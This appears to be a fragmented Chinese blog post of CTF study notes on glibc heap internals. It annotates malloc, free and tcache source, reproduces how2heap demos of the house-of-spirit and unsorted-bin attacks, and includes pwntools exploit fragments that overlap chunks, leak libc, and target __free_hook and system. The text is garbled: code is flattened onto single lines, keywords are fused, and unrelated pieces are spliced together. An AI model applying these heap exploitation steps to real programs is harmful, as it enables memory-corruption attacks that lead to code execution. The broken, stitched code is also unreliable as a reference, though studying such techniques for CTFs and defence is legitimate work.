use_top: /* 没看懂写了啥(replenished,fenceposts) If large enough, split off the chunk bordering the end of memory (held in av->top). Note that this is in accord with the best-fit search rule. In effect, av->top is treated as larger (and thus less well fitting) than any other available chunk since it can be extended to be as large as necessary (up to system limitations).
We require that av->top always exists (i.e., has size >= MINSIZE) after initialization, so if it would otherwise be exhausted by current request, it is replenished. (The main reason for ensuring it exists is that we may need MINSIZE space to put in fenceposts in sysmalloc.) */
victim = av->top; size = chunksize(victim);
if ((unsignedlong)(size) >= (unsignedlong)(nb + MINSIZE)) {//如果top足够大, 就分割 remainder_size = size - nb; remainder = chunk_at_offset(victim, nb); av->top = remainder; set_head(victim, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0)); set_head(remainder, remainder_size | PREV_INUSE); //详细的检查, 只有在MALLOC_DEBUG为1时启用 check_malloced_chunk(av, victim, nb); void *p = chunk2mem(victim); alloc_perturb(p, bytes); return p; } /* When we are using atomic ops to free fast chunks we can get here for all block sizes. */ elseif (have_fastchunks(av)) {//如果不够大且当前arena有fastchunk, 再次malloc_consolidate()等待下一次循环是否可行 malloc_consolidate(av); /* restore original bin index */ if (in_smallbin_range(nb)) idx = smallbin_index(nb); else idx = largebin_index(nb); } /* Otherwise, relay to handle system-dependent cases */ else {//啥都没有, 直接sysmalloc()增加topchunk,并且return跳出循环 void *p = sysmalloc(nb, av); if (p != NULL) alloc_perturb(p, bytes); return p; } }
补充: 更大的内存分配–sysmalloc
1 2 3 4 5 6
/* sysmalloc handles malloc cases requiring more memory from the system. On entry, it is assumed that av->top does not have enough space to service request for nb bytes, thus requiring that av->top be **extended** or **replaced**. */
第一种情况: 使用mmap
1 2 3 4 5 6
/* If have mmap, and the request size meets the mmap threshold, and the system supports mmap, and there are few enough currently allocated mmapped regions, try to directly map this request rather than expanding top. */
/* Little security check which won't hurt performance: the allocator never wrapps around at the end of the address space. Therefore we can exclude some size values which might appear here by accident or by "design" from some intruder. */ // 指针不能指向非法的地址, 必须小于等于-size,为什么??? // 指针必须得对齐,2*SIZE_SZ 这个对齐 if (__builtin_expect((uintptr_t) p > (uintptr_t) -size, 0) || __builtin_expect(misaligned_chunk(p), 0)) { errstr = "free(): invalid pointer"; errout: if (!have_lock && locked) __libc_lock_unlock(av->mutex); malloc_printerr(check_action, errstr, chunk2mem(p), av); return; } /* We know that each chunk is at least MINSIZE bytes in size or a multiple of MALLOC_ALIGNMENT. */ // 大小没有最小的chunk大,或者说,大小不是MALLOC_ALIGNMENT的整数倍 if (__glibc_unlikely(size < MINSIZE || !aligned_OK(size))) { errstr = "free(): invalid size"; goto errout; } // 检查该chunk是否处于使用状态,非调试状态下没有作用 check_inuse_chunk(av, p);
/* If eligible, place chunk on a fastbin so it can be found and used quickly in malloc. */
if ((unsignedlong)(size) <= (unsignedlong)(get_max_fast())
#if TRIM_FASTBINS /* If TRIM_FASTBINS set, don't place chunks bordering top into fastbins */ && (chunk_at_offset(p, size) != av->top) //这个宏是在if语句里加上一条,意义是p不和top chunk相邻 #endif ) {
if (__builtin_expect(chunksize_nomask(chunk_at_offset(p, size)) <= 2 * SIZE_SZ, 0) || __builtin_expect(chunksize(chunk_at_offset(p, size)) >= av->system_mem, 0)) { /* We might not have a lock at this point and concurrent modifications of system_mem might have let to a false positive. Redo the test after getting the lock. */ if (have_lock || ( { assert(locked == 0); __libc_lock_lock(av->mutex); locked = 1; chunksize_nomask(chunk_at_offset(p, size)) <= 2 * SIZE_SZ || chunksize(chunk_at_offset(p, size)) >= av->system_mem; })) { errstr = "free(): invalid next size (fast)"; goto errout; } if (!have_lock) { __libc_lock_unlock(av->mutex); locked = 0; } } // 将chunk的mem部分全部设置为perturb_byte free_perturb(chunk2mem(p), size - 2 * SIZE_SZ); // 设置fast chunk的标记位 set_fastchunks(av); unsignedint idx = fastbin_index(size); fb = &fastbin(av, idx); //取出fastbin头指针
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */ //多线程相关, 跳过 mchunkptr old = *fb, old2; unsignedint old_idx = ~0u; //不就是 1 吗? do { /* Check that the top of the bin is not the record we are going to add (i.e., double free). */ if (__builtin_expect(old == p, 0)) { //防止对 fast bin double free errstr = "double free or corruption (fasttop)"; goto errout; } /* Check that size of fastbin chunk at the top is the same as size of the chunk that we are adding. We can dereference OLD only if we have the lock, otherwise it might have already been deallocated. See use of OLD_IDX below for the actual check. */ if (have_lock && old != NULL) old_idx = fastbin_index(chunksize(old)); p->fd = old2 = old; } while ((old = catomic_compare_and_exchange_val_rel(fb, p, old2)) != old2);
// 如果下一个chunk不是top chunk if (nextchunk != av->top) { /* get and clear inuse bit */ // 获取下一个 chunk 的使用状态 nextinuse = inuse_bit_at_offset(nextchunk, nextsize); // 如果不在使用,合并,否则清空当前chunk的使用状态。 /* consolidate forward */ if (!nextinuse) { unlink(av, nextchunk, bck, fwd); size += nextsize; } else clear_inuse_bit_at_offset(nextchunk, 0);
/* Place the chunk in unsorted chunk list. Chunks are not placed into regular bins until after they have been given one chance to be used in malloc. */ // 把 chunk 放在 unsorted chunk 链表的头部 bck = unsorted_chunks(av); fwd = bck->fd; // 简单的检查 if (__glibc_unlikely(fwd->bk != bck)) { errstr = "free(): corrupted unsorted chunks"; goto errout; } p->fd = fwd; p->bk = bck; // 如果是 large chunk,那就设置nextsize指针字段为NULL。 if (!in_smallbin_range(size)) { p->fd_nextsize = NULL; p->bk_nextsize = NULL; } bck->fd = p; fwd->bk = p;
/* If the chunk borders the current high end of memory, consolidate into top */ // 如果要释放的chunk的下一个chunk是top chunk,那就合并到 top chunk else { size += nextsize; set_head(p, size | PREV_INUSE); av->top = p; //只用于DEBUG: check_chunk(av, p); }
/* If freeing a large space, consolidate possibly-surrounding chunks. Then, if the total unused topmost memory exceeds trim threshold, ask malloc_trim to reduce top.
Unless max_fast is 0, we don't know if there are fastbins bordering top, so we cannot tell for sure whether threshold has been reached unless fastbins are consolidated. But we don't want to consolidate on each free. As a compromise, consolidation is performed if FASTBIN_CONSOLIDATION_THRESHOLD is reached. */ // 如果合并后的 chunk 的大小大于FASTBIN_CONSOLIDATION_THRESHOLD // (一般合并到 top chunk 都会执行这部分代码) // 那就向系统返还内存 if ((unsignedlong) (size) >= FASTBIN_CONSOLIDATION_THRESHOLD) { // 如果有 fast chunk 就进行合并 if (have_fastchunks(av)) malloc_consolidate(av); // 主分配区 if (av == &main_arena) { #ifndef MORECORE_CANNOT_TRIM // top chunk 大于当前的收缩阙值 if ((unsignedlong) (chunksize(av->top)) >= (unsignedlong) (mp_.trim_threshold)) systrim(mp_.top_pad, av); #endif// 非主分配区,则直接收缩heap } else { /* Always try heap_trim(), even if the top chunk is not large, because the corresponding heap might go away. */ heap_info *heap = heap_for_ptr(top(av));
/* We overlay this structure on the user-data portion of a chunk when the chunk is stored in the per-thread cache. */ typedefstructtcache_entry { structtcache_entry *next;//指向的user-date部分嗷 } tcache_entry;
/* There is one of these for each thread, which contains the per-thread cache (hence "tcache_perthread_struct"). Keeping overall size low is mildly important. Note that COUNTS and ENTRIES are redundant (we could have just counted the linked list each time), this is for performance reasons. */ typedefstructtcache_perthread_struct { char counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS]; } tcache_perthread_struct;
/* We overlay this structure on the user-data portion of a chunk when the chunk is stored in the per-thread cache. */ typedefstructtcache_entry { structtcache_entry *next; /* This field exists to detect double frees. */ structtcache_perthread_struct *key; } tcache_entry;
/* We want 64 entries. This is an arbitrary limit, which tunables can reduce. */ # define TCACHE_MAX_BINS 64 # define MAX_TCACHE_SIZE tidx2usize (TCACHE_MAX_BINS-1)
/* Only used to pre-fill the tunables. */ # define tidx2usize(idx) (((size_t) idx) * MALLOC_ALIGNMENT + MINSIZE - SIZE_SZ)
/* When "x" is from chunksize(). */ # define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) / MALLOC_ALIGNMENT) /* When "x" is a user-provided size. */ # define usize2tidx(x) csize2tidx (request2size (x))
/* With rounding and alignment, the bins are... idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit) idx 1 bytes 25..40 or 13..20 idx 2 bytes 41..56 or 21..28 etc. */
/* This is another arbitrary limit, which tunables can change. Each tcache bin will hold at most this number of chunks. */ # define TCACHE_FILL_COUNT 7
/* In a low memory situation, we may not be able to allocate memory - in which case, we just keep trying later. However, we typically do this very early, so either there is sufficient memory, or there isn't enough memory to do non-trivial allocations anyway. */ //注释说如果取不到的话就等会再试, 通常在内存空间小的情况下 if (victim) // 初始化 tcache { tcache = (tcache_perthread_struct *) victim; memset (tcache, 0, sizeof (tcache_perthread_struct)); } }
#define MAYBE_INIT_TCACHE() \ if (__glibc_unlikely (tcache == NULL)) \ tcache_init();
#if USE_TCACHE /* While we're here, if we see other chunks of the same size, stash them in the tcache. */ size_t tc_idx = csize2tidx (nb); if (tcache && tc_idx < mp_.tcache_bins) { mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks. */ while (tcache->counts[tc_idx] < mp_.tcache_count && (tc_victim = *fb) != NULL) { if (__glibc_unlikely (misaligned_chunk (tc_victim))) malloc_printerr ("malloc(): unaligned fastbin chunk detected 3"); if (SINGLE_THREAD_P) *fb = REVEAL_PTR (tc_victim->fd); else { REMOVE_FB (fb, pp, tc_victim); if (__glibc_unlikely (tc_victim == NULL)) break; } tcache_put (tc_victim, tc_idx); } } #endif
/* Caller must ensure that we know tc_idx is valid and there's room for more chunks. */ static __always_inline void tcache_put(mchunkptr chunk, size_t tc_idx) { tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
/* Mark this chunk as "in the tcache" so the test in _int_free will detect a double free. */ e->key = tcache;
def edit(id: int, desc: bytes): ru('> ') sl('3') ru(': ') sl(str(id)) ru(': ') sl(desc) left = rl()+rl() if b'Unable' in left: log.error('aslr not match expection!')
def get_detail() -> tuple[int, bytes, bytes, bytes]: '''only support get first book!!''' ru(b'> ') sl(b'4') line = rl() id = int.from_bytes(line[4:], byteorder='little') name = rl()[6:] desc = rl()[len('Description: '):] author = rl()[len('Author: '):] return id, name, desc, author
/* Another simple check: make sure the top of the bin is not the record we are going to add (i.e., double free). */ if (__builtin_expect (old == p, 0)) { errstr = "double free or corruption (fasttop)"; goto errout; }
intmain() { fprintf(stderr, "This file demonstrates the house of spirit attack.\n");
fprintf(stderr, "Calling malloc() once so that it sets up its memory.\n"); malloc(1);
fprintf(stderr, "We will now overwrite a pointer to point to a fake 'fastbin' region.\n"); unsignedlonglong *a; // This has nothing to do with fastbinsY (do not be fooled by the 10) - fake_chunks is just a piece of memory to fulfil allocations (pointed to from fastbinsY) unsignedlonglong fake_chunks[10] __attribute__ ((aligned (16)));
fprintf(stderr, "This region (memory of length: %lu) contains two chunks. The first starts at %p and the second at %p.\n", sizeof(fake_chunks), &fake_chunks[1], &fake_chunks[7]);
fprintf(stderr, "This chunk.size of this region has to be 16 more than the region (to accomodate the chunk data) while still falling into the fastbin category (<= 128 on x64). The PREV_INUSE (lsb) bit is ignored by free for fastbin-sized chunks, however the IS_MMAPPED (second lsb) and NON_MAIN_ARENA (third lsb) bits cause problems.\n"); fprintf(stderr, "... note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, 0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end. \n"); fake_chunks[1] = 0x40; // this is the size
fprintf(stderr, "The chunk.size of the *next* fake region has to be sane. That is > 2*SIZE_SZ (> 16 on x64) && < av->system_mem (< 128kb by default for the main arena) to pass the nextsize integrity checks. No need for fastbin size.\n"); // fake_chunks[9] because 0x40 / sizeof(unsigned long long) = 8 fake_chunks[9] = 0x1234; // nextsize
fprintf(stderr, "Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, %p.\n", &fake_chunks[1]); fprintf(stderr, "... note that the memory address of the *region* associated with this chunk must be 16-byte aligned.\n"); a = &fake_chunks[2];
fprintf(stderr, "Freeing the overwritten pointer.\n"); free(a);
fprintf(stderr, "Now the next malloc will return the region of our fake chunk at %p, which will be %p!\n", &fake_chunks[1], &fake_chunks[2]); fprintf(stderr, "malloc(0x30): %p\n", malloc(0x30)); }
运行后的效果如下
1 2 3 4 5 6 7 8 9 10 11 12 13
➜ how2heap git:(master) ./house_of_spirit This file demonstrates the house of spirit attack. Calling malloc() once so that it sets up its memory. We will now overwrite a pointer to point to a fake 'fastbin' region. This region (memory of length: 80) contains two chunks. The first starts at 0x7ffd9bceaa58 and the second at 0x7ffd9bceaa88. This chunk.size of this region has to be 16 more than the region (to accomodate the chunk data) while still falling into the fastbin category (<= 128 on x64). The PREV_INUSE (lsb) bit is ignored by free for fastbin-sized chunks, however the IS_MMAPPED (second lsb) and NON_MAIN_ARENA (third lsb) bits cause problems. ... note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, 0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end. The chunk.size of the *next* fake region has to be sane. That is > 2*SIZE_SZ (> 16 on x64) && < av->system_mem (< 128kb by default for the main arena) to pass the nextsize integrity checks. No need for fastbin size. Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, 0x7ffd9bceaa58. ... note that the memory address of the *region* associated with this chunk must be 16-byte aligned. Freeing the overwritten pointer. Now the next malloc will return the region of our fake chunk at 0x7ffd9bceaa58, which will be 0x7ffd9bceaa60! malloc(0x30): 0x7ffd9bceaa60
intmain(){ fprintf(stderr, "This file demonstrates unsorted bin attack by write a large " "unsigned long value into stack\n"); fprintf( stderr, "In practice, unsorted bin attack is generally prepared for further " "attacks, such as rewriting the " "global variable global_max_fast in libc for further fastbin attack\n\n");
unsignedlong target_var = 0; fprintf(stderr, "Let's first look at the target we want to rewrite on stack:\n"); fprintf(stderr, "%p: %ld\n\n", &target_var, target_var);
unsignedlong *p = malloc(400); fprintf(stderr, "Now, we allocate first normal chunk on the heap at: %p\n", p); fprintf(stderr, "And allocate another normal chunk in order to avoid " "consolidating the top chunk with" "the first one during the free()\n\n"); malloc(500);
free(p); fprintf(stderr, "We free the first chunk now and it will be inserted in the " "unsorted bin with its bk pointer " "point to %p\n", (void *)p[1]);
/*------------VULNERABILITY-----------*/ p[1] = (unsignedlong)(&target_var - 2); fprintf(stderr, "Now emulating a vulnerability that can overwrite the " "victim->bk pointer\n"); fprintf(stderr, "And we write it with the target address-16 (in 32-bits " "machine, it should be target address-8):%p\n\n", (void *)p[1]);
//------------------------------------
malloc(400); fprintf(stderr, "Let's malloc again to get the chunk we just free. During " "this time, target should has already been " "rewrite:\n"); fprintf(stderr, "%p: %p\n", &target_var, (void *)target_var); }
程序执行后的效果为
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
➜ unsorted_bin_attack git:(master) ✗ gcc unsorted_bin_attack.c -o unsorted_bin_attack ➜ unsorted_bin_attack git:(master) ✗ ./unsorted_bin_attack This file demonstrates unsorted bin attack by write a large unsigned long value into stack In practice, unsorted bin attack is generally prepared for further attacks, such as *rewriting the global variable global_max_fast* in libc for further fastbin attack
Let's first look at the target we want to rewrite on stack: 0x7ffe0d232518: 0
Now, we allocate first normal chunk on the heap at: 0x1fce010 And allocate another normal chunk in order to avoid consolidating the top chunk withthe first one during the free()
We free the first chunk now and it will be inserted in the unsorted bin with its bk pointer point to 0x7f1c705ffb78 Now emulating a vulnerability that can overwrite the victim->bk pointer And we write it with the target address-16 (in 32-bits machine, it should be target address-8):0x7ffe0d232508
Let's malloc again to get the chunk we just free. During this time, target should has already been rewrite: 0x7ffe0d232518: 0x7f1c705ffb78

这里我们可以使用一个图来描述一下具体发生的流程以及背后的原理。
初始状态时
unsorted bin 的 fd 和 bk 均指向 unsorted bin 本身。
执行 free(p)
由于释放的 chunk 大小不属于 fast bin 范围内,所以会首先放入到 unsorted bin 中。
修改 p[1]
经过修改之后,原来在 unsorted bin 中的 p 的 bk 指针就会指向 target addr-16 处伪造的 chunk,即 Target Value 处于伪造 chunk 的 fd 处。
申请 400 大小的 chunk
此时,所申请的 chunk 处于 small bin 所在的范围,其对应的 bin 中暂时没有 chunk,所以会去 unsorted bin 中找,发现 unsorted bin 不空,于是把 unsorted bin 中的最后一个 chunk 拿出来。
/* If a small request, try to use last remainder if it is the only chunk in unsorted bin. This helps promote locality for runs of consecutive small requests. This is the only exception to best-fit, and applies only when there is no exact fit for a small chunk. */ /* 显然,bck被修改,并不符合这里的要求*/ if (in_smallbin_range(nb) && bck == unsorted_chunks(av) && victim == av->last_remainder && (unsignedlong) (size) > (unsignedlong) (nb + MINSIZE)) { .... }
/* remove from unsorted list */ unsorted_chunks(av)->bk = bck; bck->fd = unsorted_chunks(av);
可以看出,在将 unsorted bin 的最后一个 chunk 拿出来的过程中,victim 的 fd 并没有发挥作用,所以即使我们修改了其为一个不合法的值也没有关系。然而,需要注意的是,unsorted bin 链表可能就此破坏,在插入 chunk 时,可能会出现问题。
即修改 target 处的值为 unsorted bin 的链表头部 0x7f1c705ffb78,也就是之前输出的信息。
1 2 3 4 5 6
We free the first chunk now and it will be inserted in the unsorted bin with its bk pointer point to 0x7f1c705ffb78 Now emulating a vulnerability that can overwrite the victim->bk pointer And we write it with the target address-16 (in 32-bits machine, it should be target address-8):0x7ffe0d232508
Let's malloc again to get the chunk we just free. During this time, target should has already been rewrite: 0x7ffe0d232518: 0x7f1c705ffb78
这里我们可以看到 unsorted bin attack 确实可以修改任意地址的值,但是所修改成的值却不受我们控制,唯一可以知道的是,这个值比较大。而且,需要注意的是,2.28版本已经无效
通过这个方法你可以 :
通过修改循环的次数来使得程序可以执行多次循环。
修改 heap 中的 global_max_fast 来使得更大的 chunk 可以被视为 fast bin,这样我们就可以去执行一些 fast bin attack 了。
#!/bin/bash if [ $# -ne 2 ]; then echo Need two arguments! exit 128 fi version=$2 binary=$1 libc_path=`find /glibs -type d -regex "/glibs/$version.*amd64"` #echo$libc_path #exit
# 这一行意义不明, 可能为了方便一点点点调试 # 主要是下一个chunk的prev_size域在malloc的过程中只有写入, 而没有读取并检查其内容. # edit(1,(0x4f0+8),b'A'*(0x4f0)+p64(0x500)) free(1) edit(0,(0x18-12),b'A'*(0x18-12)) add(0x18) #1 add(0x4d8) #7 to be overlapped by 1 free(1) free(2) #occupy original position of chunk 1 2, now heap is full without free chunk # we can use 7 to control 2. # chunk 2 header is in chunk7 of (user_pointer+0x10), # that is the reason of line91's double qword add(0x30) #1 add(0x4e8) #2
free(4) edit(3,(0x18-12),b'B'*(0x18-12)) add(0x18) #4 add(0x4d8) #8 to be overlapped by 4 free(4) free(5) add(0x40) #4
# move 0x4e0 from unsorted bin to large bin through free and remalloc 2. # now we can use 8 to control freed 0x4e0 # this can be used in largebin attack. free(2) add(0x4e8) free(2)
try: try: #0x48 to chunksize is 0x50, which is same as 0x56 no_mask version # gdb.attach(p) add(0x48) #2 p.clean() sl(b'what?') log.success("success") break
except EOFError: # otherwise crash and try again # why would crash happen? because the check after calloc call _int_malloc # which is `assert( !mem || chunk_is_mmap(mem2chunk(mem)) || av == arena_for_chunk(mem2chunk(mem)) )` # if the IS_MMAPED flag is not true, then the assertion will fail. # so continuous testing for a most significant half byte of heap address is IS_MMAPED on. log.info("error") p.close() continue except BrokenPipeError: log.info("error") continue #0x133707e0: 0x2b863cd060000000 0x0000000000000056 #0x133707f0: 0x00007f36a1fc1b58 0x0000562b863cd060 #0x13370800: 0x956bc5b57f846f56 0xfd29773a11768444 # clear out value used to xor decryption. and set condition to pass check in `view` # @base is random read/write target address. # the left xored size of chunk0 is large enough. p1 = p64(0)*5+p64(0x13377331)+p64(base+0x30) edit(2,len(p1),p1)

# read out some heap address # p2 = p64(0)*3+p64(0x13377331)+p64(base)+p64(0x100)+p64(base-0x20+3)+p64(8) p2 = p64(base-0x20+3)+p64(8) edit(0,len(p2),p2) heap = u64(view(1)[0:8]) log.success("heap address is : "+hex(heap))
p3 = p64(heap+0x10)+p64(8) edit(0,len(p3),p3) unsort_bin = u64(view(1)[0:8]) libc_base = unsort_bin - 0x3c1b58 log.success("unsort bin is : " + hex(unsort_bin)) log.success("libc address is : " + hex(libc_base))
system = libc_base + elf.symbols['system'] free = libc_base + elf.symbols['__free_hook'] log.success("free address is : "+hex(free)) log.success("system address is : "+hex(system))